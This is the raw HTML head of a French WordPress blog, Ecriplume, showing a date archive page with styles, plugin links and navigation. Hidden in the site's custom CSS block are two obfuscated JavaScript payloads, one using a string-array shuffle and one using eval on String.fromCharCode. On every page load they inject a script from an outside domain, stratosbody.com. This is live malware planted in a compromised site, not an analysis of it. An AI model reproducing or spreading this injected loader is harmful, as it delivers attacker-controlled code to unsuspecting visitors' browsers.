0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"year\":2020,\"monthnum\":4,\"day\":1,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive date wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">avril 1, 2020</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
